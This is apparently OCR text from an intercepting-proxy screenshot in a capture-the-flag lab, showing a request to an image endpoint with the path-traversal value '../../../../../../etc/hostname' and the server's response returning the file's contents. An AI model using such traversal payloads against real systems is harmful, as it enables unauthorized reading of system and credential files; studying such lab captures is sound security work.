 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../etc/hostname
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 7
5 Date: Mon, 13 Mar 2023 21:53:45
GMT
6 Connection: close
7
8 inject
9